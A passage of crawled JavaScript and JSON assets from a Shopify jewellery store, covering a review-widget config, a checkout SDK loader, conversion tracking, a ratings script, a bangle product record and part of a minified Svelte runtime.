${longestTitle.method}):`,longestTitle.title),longestTitle.title}return null}function getProductHandle(){if(typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.handle)return window.ShopifyAnalytics.meta.product.handle;const urlMatch=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(urlMatch&&urlMatch[1])return urlMatch[1];const metaUrl=document.querySelector('meta[property="og:url"]');if(metaUrl&&metaUrl.content){const metaMatch=metaUrl.content.match(/\/products\/([^\/\?]+)/);if(metaMatch&&metaMatch[1])return metaMatch[1]}return console.warn("WOM Config: Unable to resolve product handle, falling back to default."),DEFAULT_PRODUCT_HANDLE}let cachedProductHandle=null;function getFormattedProductId(){if(cachedProductHandle)return cachedProductHandle;let handle=null;const urlMatch=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(urlMatch&&urlMatch[1]&&(handle=urlMatch[1]),!handle&&typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.handle&&(handle=window.ShopifyAnalytics.meta.product.handle),!handle){const metaUrl=document.querySelector('meta[property="og:url"]');if(metaUrl&&metaUrl.content){const metaMatch=metaUrl.content.match(/\/products\/([^\/\?]+)/);metaMatch&&metaMatch[1]&&(handle=metaMatch[1])}}if(handle){const variantSuffixes=["onyx","black","white","blue","red","green","grey","gray","pink","yellow","orange","purple","small","medium","large","xl","xxl","s","m","l","500ml","750ml","1000ml","1200ml","1500ml"],parts=handle.split("-"),cleanedParts=[];for(const part of parts)variantSuffixes.includes(part.toLowerCase())||cleanedParts.push(part);const cleanedHandle=cleanedParts.join("-");return cachedProductHandle=cleanedHandle,console.log("[WOM] Original handle:",handle),console.log("[WOM] Cleaned handle:",cleanedHandle),cleanedHandle}return console.warn("[WOM] Could not determine product handle, using default handle"),cachedProductHandle=DEFAULT_PRODUCT_HANDLE,cachedProductHandle}const vesselsWOMConfig={name:"Jazz & Sizzle",apiBaseUrl:"https://api.thewordofmouth.in",companyId:"jazzasizzle",getProductTitle,getProductHandle,get reviewsApiUrl(){const productHandle=this.getProductHandle?this.getProductHandle():null;if(!productHandle)return this.debug&&console.log("[WOM Config] \u26A0\uFE0F No product handle found, API may fail"),null;const dynamicApiUrl=`${this.apiBaseUrl}/api/reviews/${this.companyId}/${encodeURIComponent(productHandle)}?offset=0&limit=100`;return this.debug&&(console.log("[WOM Config] \u2705 Using DYNAMIC API URL with product handle:",productHandle),console.log("[WOM Config] API URL:",dynamicApiUrl)),dynamicApiUrl},get detailedReviewsApiUrl(){const productHandle=this.getProductHandle?this.getProductHandle():null;if(!productHandle)return this.debug&&console.log("[WOM Config] \u26A0\uFE0F No product handle found for detailed reviews, API may fail"),null;const dynamicApiUrl=`${this.apiBaseUrl}/api/reviews/${this.companyId}/${encodeURIComponent(productHandle)}?offset=0&limit=100`;return this.debug&&(console.log("[WOM Config] \u2705 Using DYNAMIC detailed reviews API URL with product handle:",productHandle),console.log("[WOM Config] API URL:",dynamicApiUrl)),dynamicApiUrl},useLocalData:!1,localDataUrl:"/assets/wom-product-data.json",debug:!0,colors:{primary:"#1a1a1a",accent:"#C42D2C",background:"#ffffff",text:"#374151",textLight:"#6b7280",border:"#e5e7eb",success:"#10b981",starColor:"#ffa503"},fontFamily:"'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif",spacing:{cardRadius:"12px",cardPadding:"20px",gap:"16px"},components:{socialProof:!0,liveUsers:!0,ratingBreakdown:!0,reviews:!0},useCompanyWideData:!1,settings:{liveUpdates:!0,showVerifiedBadge:!0,reviewsPerPage:3},onWriteReview:function(){console.log("Opening write review modal")},onLoadMore:function(){console.log("Loading more reviews")}};typeof module<"u"&&module.exports?module.exports=vesselsWOMConfig:(window.vesselsWOMConfig=vesselsWOMConfig,window.clientWOMConfig=vesselsWOMConfig);
//# sourceMappingURL=/cdn/shop/t/51/assets/vessels-config.js.map?v=75018572379018448991769763622


--- FILE ---
content_type: application/javascript
request_url: https://sdk.breezesdk.store/configs/jazzandsizzle/crt.js
body_size: 38
content:

    try{
    var scriptElement = document.createElement("script");
    var sourceUrl = "https://sdk.breezesdk.store/electron/223.0.1/index.js";
    scriptElement.setAttribute("src", sourceUrl);
    scriptElement.setAttribute("type", "module");
    scriptElement.setAttribute("id", "breeze-script-tag");
    scriptElement.setAttribute("data-environment", "release");
    scriptElement.setAttribute("data-platform", "shopify");
    scriptElement.setAttribute("data-enable-external-trackers", "true");
    scriptElement.setAttribute("data-enable-snap-tracker", "true");
    scriptElement.setAttribute("data-enable-ga", "true");
    scriptElement.setAttribute("data-enable-fbp", "true");
    scriptElement.setAttribute("data-emit-tracker-events", "true");
    scriptElement.setAttribute("data-ga4-measurement-id", "");
    scriptElement.setAttribute("data-merchantid", "jazzandsizzle");
    scriptElement.setAttribute("data-ga-version", "new");
    scriptElement.setAttribute("ghost-mode", "false");
  
    document.head.append(scriptElement);
    }
    catch(e) {
      console.log('Something went wrong');
    }
    window.bzGhostMode = false;
    window.addToCartSelector = "";
    window.buyNowSelector = "";
    window.checkoutSelector = "";
    window.iframeSelector = "";
    window.bzPopupCloseSelector = "";
    window.bzEmbraceNotesUpdate = true;
    window.bzInternationalConfig = {
        enable: false,
        supportedCountryCode: []
      };
    

--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/breeze.js?v=71902588569288154351769763622
body_size: -360
content:
window.addEventListener("breeze-purchase",event=>{const eventData=event.detail;breezePurchase(eventData)});function breezePurchase(payload){try{merchantPurchaseCustomCode(payload.data)}catch(e){console.error("Error in triggering merchants purchase script : ",e)}}function merchantPurchaseCustomCode(params){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","AW-11464706020"),gtag("set","user_data",{email:params.userDetails.email,phone_number:params.userDetails.phone,address:{first_name:params.userDetails.name,city:params.userDetails.city,region:params.userDetails.state,postal_code:params.userDetails.postalCode,country:"IN"}}),window.gtag("event","conversion",{send_to:"AW-11464706020/j4mfCJj18c0bEOSP5toq",value:params.totalPrice,currency:"INR",transaction_id:params.shopOrderId,triggered_by:"breeze"})}
//# sourceMappingURL=/cdn/shop/t/51/assets/breeze.js.map?v=71902588569288154351769763622


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/wom-collection-ratings.js?v=932165782976141651769763622
body_size: 669
content:
(function(){"use strict";const STATE_KEY="__womCollectionRatings_jazzasizzle",API_URL="https://api.thewordofmouth.in/api/overall_company/jazzasizzle";if(window[STATE_KEY]&&window[STATE_KEY].initialized)return;window[STATE_KEY]=window[STATE_KEY]||{data:null,fetching:!1,initialized:!1};const state=window[STATE_KEY];state.initialized=!0;function slugifyTitle(title){if(!title)return"";let filtered=title.split(/\s*[-–]\s*/)[0].trim();return filtered=filtered.replace(/[^\w]+/g,"_").replace(/_+/g,"_").replace(/^_+|_+$/g,"").toLowerCase(),filtered}function resolveData(element,dataset){if(!dataset)return null;const rawHandle=(element.getAttribute("data-product-handle")||"").toLowerCase(),rawTitle=element.getAttribute("data-product-title")||"",slugFromTitle=slugifyTitle(rawTitle);if(rawHandle&&dataset[rawHandle])return dataset[rawHandle];const handleVariants=[rawHandle,rawHandle.replace(/-/g,"_"),rawHandle.replace(/_/g,"-")].filter(Boolean);for(const variant of handleVariants)if(dataset&&dataset[variant])return dataset[variant];if(dataset[rawTitle])return dataset[rawTitle];const titleVariants=[slugFromTitle,slugFromTitle.replace(/_/g,"-")].filter(Boolean);for(const variant of titleVariants)if(dataset&&dataset[variant])return dataset[variant];return null}function getStarColor(){try{const colors=(window.vesselsWOMConfig||window.clientWOMConfig||{}).colors||{};return colors.starColor||colors.accent||colors.primary||"#ffa503"}catch{return"#ffa503"}}function generateStars(rating){const starColor=getStarColor();return`
      <svg viewBox="0 0 20 20">
        <path fill="${starColor}" stroke="${starColor}" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
      </svg>
    `}function updateElements(){if(!state.data)return;const elements=document.querySelectorAll(".wom-collection-rating");let foundCount=0;elements.forEach(element=>{if(element.getAttribute("data-wom-processed")==="true"){element.style.display==="flex"&&foundCount++;return}const data=resolveData(element,state.data);if(data&&Number(data.overall_rating)>0&&Number(data.total_reviews)>0){const ratingEl=element.querySelector(".wom-rating-number"),starsEl=element.querySelector(".wom-rating-stars"),countEl=element.querySelector(".wom-rating-count");ratingEl&&(ratingEl.textContent=Number(data.overall_rating).toFixed(1)),starsEl&&(starsEl.innerHTML=generateStars(Number(data.overall_rating))),countEl&&(countEl.textContent=`${data.total_reviews} Reviews`),element.style.display="flex",element.setAttribute("data-wom-processed","true"),foundCount++}else element.style.display="none",element.setAttribute("data-wom-processed","true")}),foundCount>0&&console.log("WOM Collection Ratings: Updated",foundCount,"of",elements.length,"products")}function fetchData(force){if(!state.fetching){if(!force&&state.data){updateElements();return}state.fetching=!0,fetch(API_URL,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}}).then(response=>response.json()).then(data=>{state.data=data||{},state.fetching=!1,console.log("WOM Collection Ratings: Data fetched",Object.keys(state.data).length,"products"),updateElements()}).catch(error=>{console.error("WOM Collection Ratings: Failed to fetch",error),state.fetching=!1})}}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>fetchData(!1)):fetchData(!1),document.addEventListener("collection-updated",()=>{state.data=null,fetchData(!0)}),document.addEventListener("wom-collection-refresh",updateElements),new MutationObserver(mutations=>{let hasNewRatings=!1;for(const mutation of mutations){for(const node of mutation.addedNodes)if(node.nodeType===1){if(node.classList&&node.classList.contains("wom-collection-rating")){hasNewRatings=!0;break}if(node.querySelectorAll&&node.querySelectorAll(".wom-collection-rating").length>0){hasNewRatings=!0;break}}if(hasNewRatings)break}hasNewRatings&&setTimeout(()=>{state.data?updateElements():fetchData(!1)},50)}).observe(document.body,{childList:!0,subtree:!0}),setInterval(()=>{document.querySelectorAll(".wom-collection-rating:not([data-wom-processed])").length>0&&state.data&&updateElements()},2e3),window.womRefreshRatings=function(){document.querySelectorAll(".wom-collection-rating").forEach(el=>{el.removeAttribute("data-wom-processed")}),updateElements()},console.log("WOM Collection Ratings: Initialized")})();
//# sourceMappingURL=/cdn/shop/t/51/assets/wom-collection-ratings.js.map?v=932165782976141651769763622


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jazzandsizzle.com/products/ba-js22-60019-2-4.js
body_size: 458
content:
{"id":7674839072938,"title":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","handle":"ba-js22-60019-2-4","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-userformat='{\"2\":14719,\"3\":{\"1\":0,\"3\":1},\"4\":{\"1\":3,\"3\":2},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":1,\"11\":4,\"14\":{\"1\":3,\"3\":1},\"15\":\"Calibri\",\"16\":12}' data-sheets-value='{\"1\":2,\"2\":\"Set Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\"}'\u003eSet Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ctable width=\"100%\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eCategory:\u003c\/strong\u003e Bangles\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eProduct Type\u003c\/strong\u003e: Bangle Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eColor:\u003c\/strong\u003e Rose Gold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePlating:\u003c\/strong\u003e Rose Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eNo. of Components:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSize Options:\u003c\/strong\u003e 2.4, 2.6, 2.8\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eWeight(gm):\u003c\/strong\u003e 33\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-01-28T03:34:44+05:30","created_at":"2023-01-28T03:33:17+05:30","vendor":"Jazz And Sizzle","type":"Bangle","tags":["2","2.4","2.6","2.8","500-1000","American Diamond","Bangle Set","Bangles","Brass","Ethnic","Party","Rose Gold","Rose Gold Plated","Wedding"],"price":68900,"price_min":68900,"price_max":68900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44938591273130,"title":"2-4","option1":"2-4","option2":null,"option3":null,"sku":"BA-JS22-60019-2-4","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","public_title":"2-4","options":["2-4"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44938591305898,"title":"2-6","option1":"2-6","option2":null,"option3":null,"sku":"BA-JS22-60019-2-6","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-6","public_title":"2-6","options":["2-6"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44938591338666,"title":"2-8","option1":"2-8","option2":null,"option3":null,"sku":"BA-JS22-60019-2-8","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-8","public_title":"2-8","options":["2-8"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_8.jpg?v=1695544610","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_9.jpg?v=1695544610"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","options":[{"name":"Size","position":1,"values":["2-4","2-6","2-8"]}],"url":"\/products\/ba-js22-60019-2-4","media":[{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_1.jpg?v=1674857026","width":3470},{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350828202,"position":2,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_8.jpg?v=1695544610"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_8.jpg?v=1695544610","width":3470},{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350893738,"position":3,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_9.jpg?v=1695544610"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/BA-JS21-60019_9.jpg?v=1695544610","width":3470}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://sdk.breezesdk.store/electron/223.0.1/index.js
body_size: 43993
content:
var Ol=Object.defineProperty;var Al=(V,He,ut)=>He in V?Ol(V,He,{enumerable:!0,configurable:!0,writable:!0,value:ut}):V[He]=ut;var J=(V,He,ut)=>Al(V,typeof He!="symbol"?He+"":He,ut);(function(){"use strict";function V(){}const He=e=>e;function ut(e){return e()}function lo(){return Object.create(null)}function qe(e){e.forEach(ut)}function On(e){return typeof e=="function"}function Ie(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let nn;function be(e,t){return e===t?!0:(nn||(nn=document.createElement("a")),nn.href=t,e===nn.href)}function jr(e){return Object.keys(e).length===0}function uo(e,...t){if(e==null){for(const o of t)o(void 0);return V}const n=e.subscribe(...t);return n.unsubscribe?()=>n.unsubscribe():n}function X(e){let t;return uo(e,n=>t=n)(),t}function Le(e,t,n){e.$$.on_destroy.push(uo(t,n))}function fo(e){const t=typeof e=="string"&&e.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return t?[parseFloat(t[1]),t[2]||"px"]:[e,"px"]}const go=typeof window<"u";let Tr=go?()=>window.performance.now():()=>Date.now(),An=go?e=>requestAnimationFrame(e):V;const _t=new Set;function ho(e){_t.forEach(t=>{t.c(e)||(_t.delete(t),t.f())}),_t.size!==0&&An(ho)}function Br(e){let t;return _t.size===0&&An(ho),{promise:new Promise(n=>{_t.add(t={c:e,f:n})}),abort(){_t.delete(t)}}}function C(e,t){e.appendChild(t)}function Et(e,t,n){const o=zn(e);if(!o.getElementById(t)){const s=I("style");s.id=t,s.textContent=n,po(o,s)}}function zn(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function Wr(e){const t=I("style");return t.textContent="/* empty */",po(zn(e),t),t.sheet}function po(e,t){return C(e.head||e,t),t.sheet}function Z(e,t,n){e.insertBefore(t,n||null)}function $(e){e.parentNode&&e.parentNode.removeChild(e)}function Hr(e,t){for(let n=0;n<e.length;n+=1)e[n]&&e[n].d(t)}function I(e){return document.createElement(e)}function Ue(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function Ge(e){return document.createTextNode(e)}function oe(){return Ge(" ")}function qr(){return Ge("")}function Me(e,t,n,o){return e.addEventListener(t,n,o),()=>e.removeEventListener(t,n,o)}function Gr(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function p(e,t,n){n==null?e.removeAttribute(t):e.getAttribute(t)!==n&&e.setAttribute(t,n)}function Jr(e){return Array.from(e.childNodes)}function dt(e,t){t=""+t,e.data!==t&&(e.data=t)}function D(e,t,n,o){n==null?e.style.removeProperty(t):e.style.setProperty(t,n,"")}function ge(e,t,n){e.classList.toggle(t,!!n)}function mo(e,t,{bubbles:n=!1,cancelable:o=!1}={}){return new CustomEvent(e,{detail:t,bubbles:n,cancelable:o})}function Vr(e){const t={};return e.childNodes.forEach(n=>{t[n.slot||"default"]=!0}),t}const on=new Map;let rn=0;function $r(e){let t=5381,n=e.length;for(;n--;)t=(t<<5)-t^e.charCodeAt(n);return t>>>0}function Kr(e,t){const n={stylesheet:Wr(t),rules:{}};return on.set(e,n),n}function bo(e,t,n,o,s,r,i,a=0){const c=16.666/o;let l=`{
`;for(let O=0;O<=1;O+=c){const x=t+(n-t)*r(O);l+=O*100+`%{${i(x,1-x)}}
`}const d=l+`100% {${i(n,1-n)}}
}`,g=`__svelte_${$r(d)}_${a}`,m=zn(e),{stylesheet:y,rules:h}=on.get(m)||Kr(m,e);h[g]||(h[g]=!0,y.insertRule(`@keyframes ${g} ${d}`,y.cssRules.length));const E=e.style.animation||"";return e.style.animation=`${E?`${E}, `:""}${g} ${o}ms linear ${s}ms 1 both`,rn+=1,g}function Yr(e,t){const n=(e.style.animation||"").split(", "),o=n.filter(t?r=>r.indexOf(t)<0:r=>r.indexOf("__svelte")===-1),s=n.length-o.length;s&&(e.style.animation=o.join(", "),rn-=s,rn||Qr())}function Qr(){An(()=>{rn||(on.forEach(e=>{const{ownerNode:t}=e.stylesheet;t&&$(t)}),on.clear())})}let Ht;function qt(e){Ht=e}function yo(){if(!Ht)throw new Error("Function called outside component initialization");return Ht}function Ct(e){yo().$$.on_mount.push(e)}function In(){const e=yo();return(t,n,{cancelable:o=!1}={})=>{const s=e.$$.callbacks[t];if(s){const r=mo(t,n,{cancelable:o});return s.slice().forEach(i=>{i.call(e,r)}),!r.defaultPrevented}return!0}}function ft(e,t){const n=e.$$.callbacks[t.type];n&&n.slice().forEach(o=>o.call(this,t))}const kt=[],gt=[];let Rt=[];const wo=[],Xr=Promise.resolve();let Nn=!1;function Zr(){Nn||(Nn=!0,Xr.then(k))}function Gt(e){Rt.push(e)}const xn=new Set;let St=0;function k(){if(St!==0)return;const e=Ht;do{try{for(;St<kt.length;){const t=kt[St];St++,qt(t),es(t.$$)}}catch(t){throw kt.length=0,St=0,t}for(qt(null),kt.length=0,St=0;gt.length;)gt.pop()();for(let t=0;t<Rt.length;t+=1){const n=Rt[t];xn.has(n)||(xn.add(n),n())}Rt.length=0}while(kt.length);for(;wo.length;)wo.pop()();Nn=!1,xn.clear(),qt(e)}function es(e){if(e.fragment!==null){e.update(),qe(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(Gt)}}function ts(e){const t=[],n=[];Rt.forEach(o=>e.indexOf(o)===-1?t.push(o):n.push(o)),n.forEach(o=>o()),Rt=t}let Jt;function ns(){return Jt||(Jt=Promise.resolve(),Jt.then(()=>{Jt=null})),Jt}function Dn(e,t,n){e.dispatchEvent(mo(`${t?"intro":"outro"}${n}`))}const sn=new Set;let Je;function Ot(){Je={r:0,c:[],p:Je}}function At(){Je.r||qe(Je.c),Je=Je.p}function K(e,t){e&&e.i&&(sn.delete(e),e.i(t))}function ae(e,t,n,o){if(e&&e.o){if(sn.has(e))return;sn.add(e),Je.c.push(()=>{sn.delete(e),o&&(n&&e.d(1),o())}),e.o(t)}else o&&o()}const os={duration:0};function vo(e,t,n,o){let r=t(e,n,{direction:"both"}),i=o?0:1,a=null,c=null,l=null,d;function g(){l&&Yr(e,l)}function m(h,E){const O=h.b-i;return E*=Math.abs(O),{a:i,b:h.b,d:O,duration:E,start:h.start,end:h.start+E,group:h.group}}function y(h){const{delay:E=0,duration:O=300,easing:x=He,tick:v=V,css:R}=r||os,A={start:Tr()+E,b:h};h||(A.group=Je,Je.r+=1),"inert"in e&&(h?d!==void 0&&(e.inert=d):(d=e.inert,e.inert=!0)),a||c?c=A:(R&&(g(),l=bo(e,i,h,O,E,x,R)),h&&v(0,1),a=m(A,O),Gt(()=>Dn(e,h,"start")),Br(S=>{if(c&&S>c.start&&(a=m(c,O),c=null,Dn(e,a.b,"start"),R&&(g(),l=bo(e,i,a.b,a.duration,0,x,r.css))),a){if(S>=a.end)v(i=a.b,1-i),Dn(e,a.b,"end"),c||(a.b?g():--a.group.r||qe(a.group.c)),a=null;else if(S>=a.start){const T=S-a.start;i=a.a+a.d*x(T/a.duration),v(i,1-i)}}return!!(a||c)}))}return{run(h){On(r)?ns().then(()=>{r=r({direction:h?"in":"out"}),y(h)}):y(h)},end(){g(),a=c=null}}}function _o(e){return(e==null?void 0:e.length)!==void 0?e:Array.from(e)}function ht(e){e&&e.c()}function et(e,t,n){const{fragment:o,after_update:s}=e.$$;o&&o.m(t,n),Gt(()=>{const 